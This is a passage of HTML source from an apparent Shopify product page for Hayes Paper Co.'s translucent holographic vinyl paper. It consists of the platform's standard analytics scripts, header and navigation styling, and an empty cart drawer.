Paper","url":"\/products\/printable-translucent-holographic-vinyl-paper","type":"Vinyl Paper"},"id":"42823002390683","image":{"src":"\/\/www.hayespaper.com\/cdn\/shop\/files\/TranslucentHolographicVinylPaper-A4-36S.png?v=1764719200"},"sku":"HPC-VSI-HCMIX-36","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.hayespaper.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"9776463936","storefrontBaseUrl":"https:\/\/www.hayespaper.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":17.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Translucent Holographic Vinyl Paper\",\"vendor\":\"Hayes Paper Co.\",\"id\":\"7493578457243\",\"untranslatedTitle\":\"Translucent Holographic Vinyl Paper\",\"url\":\"\/products\/printable-translucent-holographic-vinyl-paper\",\"type\":\"Vinyl Paper\"},\"id\":\"42823002390683\",\"image\":{\"src\":\"\/\/www.hayespaper.com\/cdn\/shop\/files\/TranslucentHolographicVinylPaper-A4-36S.png?v=1764719200\"},\"sku\":\"HPC-VSI-HCMIX-36\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7493578457243,"gid":"gid:\/\/shopify\/Product\/7493578457243","vendor":"Hayes Paper Co.","type":"Vinyl Paper","handle":"printable-translucent-holographic-vinyl-paper","variants":[{"id":42823002390683,"price":1799,"name":"Translucent Holographic Vinyl Paper","public_title":null,"sku":"HPC-VSI-HCMIX-36"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7493578457243,"requestId":"4747d8a9-a59c-41f0-9f1f-6ecbbe9180da-1769857399"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9776463936,
      theme_id: 149165473947,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.hayespaper.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.hayespaper.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.hayespaper.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9776463936,"isMerchantRequest":null,"themeId":149165473947,"themeCityHash":"15251354089782775554","contentLanguage":"en","currency":"USD","eventMetadataId":"98f51b98-c867-4595-8c75-5575a81cb853"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7493578457243,"requestId":"4747d8a9-a59c-41f0-9f1f-6ecbbe9180da-1769857399","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42823002390683,"productId":7493578457243,"productGid":"gid:\/\/shopify\/Product\/7493578457243","name":"Translucent Holographic Vinyl Paper","price":"17.99","sku":"HPC-VSI-HCMIX-36","brand":"Hayes Paper Co.","variant":null,"category":"Vinyl Paper","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42823002390683,"productId":7493578457243,"productGid":"gid:\/\/shopify\/Product\/7493578457243","name":"Translucent Holographic Vinyl Paper","price":"17.99","sku":"HPC-VSI-HCMIX-36","brand":"Hayes Paper Co.","variant":null,"category":"Vinyl Paper","nonInteraction":true,"remote":false,"referer":"https:\/\/www.hayespaper.com\/collections\/vinyl-sticker-paper\/products\/printable-translucent-holographic-vinyl-paper"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.hayespaper.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.hayespaper.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="9776463936"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="149165473947"
  data-theme-name="Hayes Paper"
  data-theme-version="1.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.hayespaper.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center template-product product-printable-translucent-holographic-vinyl-paper product-id-7493578457243">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19542734504091__header" class="shopify-section shopify-section-group-header-group section-header">
<style data-shopify>/* Prevent background scroll when drawer is open */
  html.no-scroll { overflow: hidden; }

  .section-header.hdsections--19542734504091__header-host{position:relative;z-index:1200;overflow:visible}
  .section-header.hdsections--19542734504091__header-host .page-width{overflow:visible}
  .shopify-section-header-hidden{top:0 !important}
  .hdsections--19542734504091__header__wrap{position:relative}
  .hdsections--19542734504091__header-sticky{position:sticky;top:0;z-index:1200}
  .hdsections--19542734504091__header__bar{
    --hd-gap:16px;
    --hd-border: #34333d;
    --hd-pill-bg: #ffffff;
    --hd-pill-text: #34333d;
    --hd-pill-height: 35px;
    --hd-icon-size: 20px;
    --hd-btn-radius: 999px;
    --hd-nav-color: #1f2937;
    --hd-nav-hover: #111827;
    --hd-active: #111827;
    --hd-logo-max: 160px;
    --hd-link-weight: 500;
    --hd-nav-size: 16px;
    --hd-badge-bg: #111827;
    --hd-badge-fg: #ffffff;
    display:grid;grid-template-columns:auto 1fr auto;align-items:center;gap:var(--hd-gap);
    padding: 8px 0;
    font-family: var(--font-body-family);
  }
  .hdsections--19542734504091__header__gradient{background:linear-gradient(90deg, #ffffff, #f7fbe8)}
  .hdsections--19542734504091__header__line{border-bottom:1px solid color-mix(in srgb, #34333d 100%, transparent)}
  .hdsections--19542734504091__header__logo a{display:inline-block}
  .hdsections--19542734504091__header__logo img{max-width:var(--hd-logo-max);height:auto;transition:transform .2s ease}

  /* ===== DESKTOP NAV ===== */
  .hdsections--19542734504091__header__nav > ul{display:inline-flex;gap:2rem;list-style:none;margin:0;padding:0}
  .hdsections--19542734504091__header__nav a{
    text-decoration:none;padding:.5rem 0;color:var(--hd-nav-color);
    font-family: var(--font-heading-family, var(--font-body-family));
    font-weight: var(--hd-link-weight); font-size: var(--hd-nav-size);
  }
  .hdsections--19542734504091__header__nav a:hover{color:var(--hd-nav-hover)}
  .hdsections--19542734504091__header__nav a[aria-current="page"]{color:var(--hd-active)}
  .hdsections--19542734504091__header__nav .has-children{position:relative}
  .hdsections--19542734504091__header__nav .has-children > a{display:inline-flex;align-items:center;gap:.4rem}
  .hdsections--19542734504091__header__arrow{width:14px;height:14px;opacity:.7;transition:transform .18s ease,opacity .18s ease}
  .hdsections--19542734504091__header__nav .has-children:hover > a .hdsections--19542734504091__header__arrow{transform:rotate(180deg);opacity:1}

  .hdsections--19542734504091__header__dropdown{
    position:absolute;left:0;top:calc(100% + 8px);min-width:220px;max-width:70vw;
    background:white;border:1px solid var(--hd-border);border-radius:12px;
    box-shadow:0 14px 40px rgba(0,0,0,.12);padding:.6rem;opacity:0;visibility:hidden;transform:translateY(6px);
    transition:opacity .18s ease, transform .18s ease, visibility .18s ease; z-index:1300;
  }
  .hdsections--19542734504091__header__dropdown::before{content:"";position:absolute;left:0;right:0;top:-8px;height:12px}
  .hdsections--19542734504091__header__dropdown ul{display:block;list-style:none;margin:0;padding:0}
  .hdsections--19542734504091__header__dropdown li{display:block}
  .hdsections--19542734504091__header__dropdown .hdsections--19542734504091__header__group-title{padding:.5rem .6rem .35rem;font:600 14px/1.2 var(--font-heading-family, var(--font-body-family));opacity:.8}
  .hdsections--19542734504091__header__dropdown a{display:block;padding:.5rem .6rem;border-radius:10px;white-space:nowrap;color:var(--hd-nav-color);font:500 14px/1.3 var(--font-body-family)}
  .hdsections--19542734504091__header__dropdown a:hover{background:color-mix(in srgb, #000 6%, transparent);color:var(--hd-nav-hover)}
  .hdsections--19542734504091__header__nav .has-children:hover > .hdsections--19542734504091__header__dropdown,
  .hdsections--19542734504091__header__nav .has-children:focus-within > .hdsections--19542734504091__header__dropdown{opacity:1;visibility:visible;transform:none}

  /* ===== ICONS + SEARCH ===== */
  .hdsections--19542734504091__header__icons{display:flex;gap:.5rem;align-items:center}
  .hdsections--19542734504091__header__btn{display:inline-grid;place-items:center;width:40px;height:40px;border:1px solid var(--hd-border);border-radius:var(--hd-btn-radius);background:transparent;position:relative}
  .hdsections--19542734504091__header__btn svg,.hdsections--19542734504091__header__btn img{width:var(--hd-icon-size);height:var(--hd-icon-size)}
  .hdsections--19542734504091__header__badge{position:absolute;inset:auto -6px -6px auto;min-width:18px;height:18px;border-radius:999px;font:600 11px/18px var(--font-body-family);display:grid;place-items:center;background:var(--hd-badge-bg);color:var(--hd-badge-fg)}

  .hdsections--19542734504091__header__searchbar{display:flex;align-items:center;border:1px solid var(--hd-border);border-radius:999px;padding:0 .6rem;min-width:260px;background:var(--hd-pill-bg);height:var(--hd-pill-height)}
  .hdsections--19542734504091__header__searchbar input{border:0;background:transparent;outline:none;width:100%;font-size:16px;margin-left:.5rem;color:var(--hd-pill-text)}
  .hdsections--19542734504091__header__searchbtn{border:0;background:transparent;padding:0;display:flex;align-items:center;justify-content:center}
  .hdsections--19542734504091__header__searchbtn svg,.hdsections--19542734504091__header__searchbtn img{width:20px;height:20px}

  /* alignment */
  .hdsections--19542734504091__header-align-left .hdsections--19542734504091__header__nav{justify-self:start}
  .hdsections--19542734504091__header-align-center .hdsections--19542734504091__header__nav{justify-self:center}
  .hdsections--19542734504091__header-align-right .hdsections--19542734504091__header__nav{justify-self:end}

  /* responsive */
  .large-up-hide{display:inline-grid}
  @media (min-width:990px){
    .large-up-hide{display:none}
  }
  @media (max-width:989px){
    .hdsections--19542734504091__header__bar{grid-template-columns:auto 1fr auto}
    .hdsections--19542734504091__header__nav{display:none}
    .hdsections--19542734504091__header__search{display:none}
    /* Push icons cluster to the far right on mobile */
    .hdsections--19542734504091__header__icons{justify-self:end;margin-left:auto}
  }

  /* ===== Mobile Drawer (no <details>) ===== */
  :root { --hdsections--19542734504091__header-overlay: color-mix(in srgb, #000000 35%, transparent) }
  .hdsections--19542734504091__header__drawer{position:fixed;inset:0;z-index:2000;display:flex;pointer-events:none;backdrop-filter:saturate(1.2) blur(0px);opacity:0;transition:opacity .28s ease}
  .hdsections--19542734504091__header__panel{
    width:min(86vw,380px);height:100%;overflow:auto;padding:0;background:#ffffff;
    border-radius:0 16px 16px 0;
    box-shadow:0 10px 40px rgba(0,0,0,.18);transform:translateX(-100%);transition:transform .28s ease, box-shadow .28s ease;
  }
  .hdsections--19542734504091__header__overlay{flex:1;background:var(--hdsections--19542734504091__header-overlay);border:0;opacity:0;transition:opacity .28s ease}

  .hdsections--19542734504091__header__panel-head{position:sticky;top:0;z-index:201;display:flex;align-items:center;justify-content:space-between;padding:.9rem 1rem;border-bottom:1px solid #efefef;background:#ffffff}
  .hdsections--19542734504091__header__panel-title{font:600 18px/1.2 var(--font-heading-family, var(--font-body-family))}
  .hdsections--19542734504091__header__panel-body{padding:.2rem 0}
  .hdsections--19542734504091__header__panel-foot{margin-top:.5rem;border-top:1px solid #efefef;padding:.75rem 1rem;color:#6b7280;font-size:13px}
  .hdsections--19542734504091__header__panel-head .hdsections--19542734504091__header__btn{width:40px;height:40px;border-radius:999px}

  /* Open state */
  .hdsections--19542734504091__header__drawer.is-open{pointer-events:auto;opacity:1}
  .hdsections--19542734504091__header__drawer.is-open .hdsections--19542734504091__header__panel{transform:none}
  .hdsections--19542734504091__header__drawer.is-open .hdsections--19542734504091__header__overlay{opacity:1}
  .hdsections--19542734504091__header__hamb[aria-expanded="true"]{opacity:0;visibility:hidden;pointer-events:none}

  /* Mobile links + accordions */
  .hdsections--19542734504091__header__link{display:flex;align-items:center;gap:.75rem;min-height:48px;padding:.6rem 1rem;text-decoration:none;color:#111827;font:500 16px/1.35 var(--font-heading-family, var(--font-body-family))}
  .hdsections--19542734504091__header__li{border-bottom:1px solid #efefef}
  .hdsections--19542734504091__header__acc-btn{appearance:none;background:none;border:0;width:100%;text-align:left;cursor:pointer}
  .hdsections--19542734504091__header__chev{margin-left:auto;opacity:.7;transition:transform .2s ease,opacity .2s ease}
  .hdsections--19542734504091__header__acc-btn[aria-expanded="true"] .hdsections--19542734504091__header__chev{transform:rotate(90deg);opacity:.9}

  .hdsections--19542734504091__header__sub{display:none;padding:.2rem 0 .4rem .5rem;margin:0 .25rem .4rem 0;border-left:2px solid #efefef}
  .hdsections--19542734504091__header__sub .hdsections--19542734504091__header__link{padding-left:1.25rem}
  .hdsections--19542734504091__header__sub.is-open{display:block}
  .hdsections--19542734504091__header__sub--child{margin-left:1.25rem;border-left-style:dashed}
  .hdsections--19542734504091__header__group-title{padding:.5rem .6rem .35rem;font:600 14px/1.2 var(--font-heading-family, var(--font-body-family));opacity:.8}</style><div class="hdsections--19542734504091__header__wrap hdsections--19542734504091__header-sticky ">
  <div class="section-header hdsections--19542734504091__header-host hdsections--19542734504091__header__gradient color-background-1 hdsections--19542734504091__header__line">
    <header class="page-width hdsections--19542734504091__header__bar hdsections--19542734504091__header-align-center">
        <div id="hdsections--19542734504091__header-drawer" class="hdsections--19542734504091__header__drawer" aria-hidden="true">
          <div class="hdsections--19542734504091__header__panel" role="dialog" aria-modal="true" aria-labelledby="hdsections--19542734504091__header-title" tabindex="-1">
            <div class="hdsections--19542734504091__header__panel-head">
              <span id="hdsections--19542734504091__header-title" class="hdsections--19542734504091__header__panel-title">Menu</span>
              <button type="button" class="hdsections--19542734504091__header__btn" data-hd-close aria-label="Close"><svg viewbox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><circle r="8.5" cy="9" cx="9" stroke="currentColor" stroke-opacity=".2"></circle><path d="M6.83 6.83L11.17 11.17M11.17 6.83L6.83 11.17" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"></path></svg></button>
            </div>
            <div class="hdsections--19542734504091__header__panel-body">
              <nav>
                <ul class="list-menu" role="list" style="list-style:none;padding:0;margin:0"><li class="hdsections--19542734504091__header__li"><a class="hdsections--19542734504091__header__link" href="/collections" >Products</a></li><li class="hdsections--19542734504091__header__li"><a class="hdsections--19542734504091__header__link" href="https://www.hayespaper.com/pages/ccpa-opt-out?view=usage-guides" >How to Use</a></li><li class="hdsections--19542734504091__header__li"><a class="hdsections--19542734504091__header__link" href="/blogs/blog" >Blog</a></li></ul>
              </nav>
            </div>
            
          </div>
          <button type="button" class="hdsections--19542734504091__header__overlay" data-hd-close aria-label="Close overlay"></button>
        </div>
      
<div class="hdsections--19542734504091__header__logo">
        <a href="/" class="header__heading-link link link--text"><img src="//www.hayespaper.com/cdn/shop/files/Logo_new_2.png?v=1759866129&amp;width=600" alt="Hayes Paper Co." srcset="//www.hayespaper.com/cdn/shop/files/Logo_new_2.png?v=1759866129&amp;width=200 200w, //www.hayespaper.com/cdn/shop/files/Logo_new_2.png?v=1759866129&amp;width=300 300w, //www.hayespaper.com/cdn/shop/files/Logo_new_2.png?v=1759866129&amp;width=400 400w, //www.hayespaper.com/cdn/shop/files/Logo_new_2.png?v=1759866129&amp;width=500 500w, //www.hayespaper.com/cdn/shop/files/Logo_new_2.png?v=1759866129&amp;width=600 600w" width="160" height="44.651162790697676" class="motion-reduce">
</a>
      </div>
      <nav class="hdsections--19542734504091__header__nav medium-hide small-hide">
        <ul role="list"><li class="">
              <a href="/collections" class="link" >
                Products
              </a>
              
            </li><li class="">
              <a href="https://www.hayespaper.com/pages/ccpa-opt-out?view=usage-guides" class="link" >
                How to Use
              </a>
              
            </li><li class="">
              <a href="/blogs/blog" class="link" >
                Blog
              </a>
              
            </li></ul>
      </nav>
      
<div class="hdsections--19542734504091__header__icons">
        <div class="hdsections--19542734504091__header__search">
          
          <form action="/search" method="get" role="search" class="hdsections--19542734504091__header__searchbar">
            <button type="submit" class="hdsections--19542734504091__header__searchbtn" aria-label="Search"><svg width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12" cy="12" r="12" fill="#34333D"></circle>
<path d="M10.666 5.66669C13.4274 5.66669 15.666 7.90526 15.666 10.6667C15.666 11.8068 15.2844 12.8578 14.642 13.6989L17.8041 16.8619C18.0644 17.1223 18.0644 17.5444 17.8041 17.8048C17.5638 18.0451 17.1856 18.0636 16.9241 17.8602L16.8613 17.8048L13.6982 14.6427C12.8571 15.2851 11.8061 15.6667 10.666 15.6667C7.90459 15.6667 5.66602 13.4281 5.66602 10.6667C5.66602 7.90526 7.90459 5.66669 10.666 5.66669ZM10.666 7.00002C8.64097 7.00002 6.99935 8.64164 6.99935 10.6667C6.99935 12.6917 8.64097 14.3334 10.666 14.3334C12.6911 14.3334 14.3327 12.6917 14.3327 10.6667C14.3327 8.64164 12.6911 7.00002 10.666 7.00002Z" fill="#EFEEED"></path>
</svg></button>
            <input type="search" name="q" placeholder="Search" value="" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false">
            <input type="hidden" name="options[prefix]" value="last">
          </form>
          
        </div>

        
          <a class="hdsections--19542734504091__header__btn hdsections--19542734504091__header__account medium-hide small-hide" href="https://www.hayespaper.com/customer_authentication/redirect?locale=en&region_country=US" aria-label="Account"><svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.837 9.33329C12.665 9.33329 13.3363 10.0045 13.3363 10.8325V11.4448C13.3363 11.8271 13.2168 12.1998 12.9945 12.5108C11.9639 13.9529 10.2811 14.6674 8.00089 14.6674C5.72025 14.6674 4.03827 13.9526 3.01017 12.5097C2.78886 12.1991 2.66992 11.8272 2.66992 11.4459V10.8325C2.66992 10.0045 3.34116 9.33329 4.16917 9.33329H11.837ZM8.00089 1.33643C9.84184 1.33643 11.3342 2.82881 11.3342 4.66976C11.3342 6.51071 9.84184 8.00309 8.00089 8.00309C6.15995 8.00309 4.66756 6.51071 4.66756 4.66976C4.66756 2.82881 6.15995 1.33643 8.00089 1.33643Z" fill="#34333D"></path>
</svg></a>
        

        
          <a class="hdsections--19542734504091__header__btn hdsections--19542734504091__header__cart" href="/cart" id="cart-icon-bubble" aria-label="Cart" onclick="event.preventDefault(); openCustomCart();">
            <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.66602 4.66665V3.33331C4.66602 2.22874 5.56145 1.33331 6.66602 1.33331C7.17825 1.33331 7.64551 1.52588 7.99935 1.84258C8.35319 1.52588 8.82045 1.33331 9.33269 1.33331C10.4373 1.33331 11.3327 2.22874 11.3327 3.33331V4.66665H12.3327C12.885 4.66665 13.3327 5.11436 13.3327 5.66665V12C13.3327 12.9379 12.8485 13.7627 12.1164 14.2381L11.7525 14.1742C11.2363 14.0835 10.7036 13.7989 10.3027 13.3926C9.90237 12.9868 9.66602 12.495 9.66602 12V4.66665H10.3327V3.33331C10.3327 2.78103 9.88497 2.33331 9.33269 2.33331C9.02271 2.33331 8.74567 2.47435 8.56225 2.69576C8.62955 2.896 8.66602 3.1104 8.66602 3.33331V12C8.66602 12.8193 9.05402 13.5508 9.59087 14.0949C9.80518 14.3121 10.0484 14.505 10.3101 14.6666H5.33268C3.85992 14.6666 2.66602 13.4727 2.66602 12V5.66665C2.66602 5.11436 3.11373 4.66665 3.66602 4.66665H4.66602ZM5.66602 3.33331V4.66665H7.66602V3.33331C7.66602 2.78103 7.2183 2.33331 6.66602 2.33331C6.11373 2.33331 5.66602 2.78103 5.66602 3.33331Z" fill="#34333D"></path>
</svg>

          </a>
        

        
          <button class="hdsections--19542734504091__header__btn hdsections--19542734504091__header__hamb large-up-hide" data-hd-open aria-expanded="false" aria-controls="hdsections--19542734504091__header-drawer" aria-label="Menu">
            <svg width="32" height="32" viewbox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="16" cy="16" r="16" fill="#34333D"></circle>
<path d="M9.6 11.6C9.6 11.3791 9.77909 11.2 10 11.2H22C22.2209 11.2 22.4 11.3791 22.4 11.6C22.4 11.8209 22.2209 12 22 12H10C9.77909 12 9.6 11.8209 9.6 11.6ZM9.6 15.6C9.6 15.3791 9.77909 15.2 10 15.2H22C22.2209 15.2 22.4 15.3791 22.4 15.6C22.4 15.8209 22.2209 16 22 16H10C9.77909 16 9.6 15.8209 9.6 15.6ZM10 19.2C9.77909 19.2 9.6 19.3791 9.6 19.6C9.6 19.8209 9.77909 20 10 20H22C22.2209 20 22.4 19.8209 22.4 19.6C22.4 19.3791 22.2209 19.2 22 19.2H10Z" fill="#EFEEED"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 11.3C9.83431 11.3 9.7 11.4343 9.7 11.6C9.7 11.7657 9.83431 11.9 10 11.9H22C22.1657 11.9 22.3 11.7657 22.3 11.6C22.3 11.4343 22.1657 11.3 22 11.3H10ZM9.5 11.6C9.5 11.3238 9.72386 11.1 10 11.1H22C22.2761 11.1 22.5 11.3238 22.5 11.6C22.5 11.8761 22.2761 12.1 22 12.1H10C9.72386 12.1 9.5 11.8761 9.5 11.6ZM10 15.3C9.83431 15.3 9.7 15.4343 9.7 15.6C9.7 15.7657 9.83431 15.9 10 15.9H22C22.1657 15.9 22.3 15.7657 22.3 15.6C22.3 15.4343 22.1657 15.3 22 15.3H10ZM9.5 15.6C9.5 15.3238 9.72386 15.1 10 15.1H22C22.2761 15.1 22.5 15.3238 22.5 15.6C22.5 15.8761 22.2761 16.1 22 16.1H10C9.72386 16.1 9.5 15.8761 9.5 15.6ZM9.5 19.6C9.5 19.3238 9.72386 19.1 10 19.1H22C22.2761 19.1 22.5 19.3238 22.5 19.6C22.5 19.8761 22.2761 20.1 22 20.1H10C9.72386 20.1 9.5 19.8761 9.5 19.6ZM10 19.3C9.83431 19.3 9.7 19.4343 9.7 19.6C9.7 19.7657 9.83431 19.9 10 19.9H22C22.1657 19.9 22.3 19.7657 22.3 19.6C22.3 19.4343 22.1657 19.3 22 19.3H10Z" fill="#EFEEED"></path>
</svg>
          </button>
        
      </div>

    </header>
  </div>
</div>


<style>
.hdsections--19413149647003__header__btn{color: white;
}
</style>

</div>
<!-- END sections: header-group -->
<div id="shopify-section-custom-cart-drawer" class="shopify-section"><div id="CustomCartDrawer" class="custom-cart-drawer" data-threshold="3000">
  <div class="custom-cart-drawer__overlay" onclick="closeCustomCart()"></div>
  <div class="custom-cart-drawer__content">
    <div class="custom-cart-drawer__header">
      <h2 style="color: #000000;">Your cart</h2>
      <button class="custom-cart-drawer__close" onclick="closeCustomCart()" aria-label="Close cart">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>
      </button>
    </div>

    <div class="custom-cart-drawer__shipping"><div class="custom-cart-drawer__progress-bar" style="background-color: #f0f0f0 !important;">
        <div class="custom-cart-drawer__progress-fill" style="width: 0.0% !important; background-color: #A1B3D1 !important; display: block !important;"></div>
      </div>
      <!-- Debug: Cart Total: 0, Threshold: 3000, Percentage: 0.0 -->
      <p class="custom-cart-drawer__shipping-msg">
        
          Almost there: free shipping at $30!
        
      </p>
    </div>

    <div class="custom-cart-drawer__items-header">
      <span>PRODUCT</span>
      <span>TOTAL</span>
    </div>

    <div class="custom-cart-drawer__items" data-cart-items-count="0">
      
        <div class="custom-cart-drawer__empty">
          <p>Your cart is empty</p>
          <a href="/collections/all" class="button">Continue shopping</a>
        </div>
      
    </div>

    <div class="custom-cart-drawer__footer">
      <div class="custom-cart-drawer__summary">
        <div class="custom-cart-drawer__summary-row">
          <span class="custom-cart-drawer__summary-label">Estimated total</span>
          <span class="custom-cart-drawer__summary-value">$0.00</span>
        </div>
        <div class="custom-cart-drawer__summary-row">
           <span class="custom-cart-drawer__summary-sublabel">Shipping:</span>
           <span class="custom-cart-drawer__summary-subvalue">$10.00</span>
        </div>
        <p class="custom-cart-drawer__tax-note">Taxes, discounts and <a href="#">shipping</a> calculated at checkout.</p>
      </div>
      
      <form action="/cart" method="get">
        <button type="submit" class="custom-cart-drawer__checkout button" style="background-color: #000000; color: #ffffff; border-radius: 20px; width: 100%;">
          View cart
        </button>
      </form>
    </div>
  </div>
</div>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19636631011483__bar_6_4NXbmA" class="shopify-section section announcement-strip-section">

<style>
  .announcement-strip { 
    display: block;
    width: 100%;
    background-repeat: no-repeat;
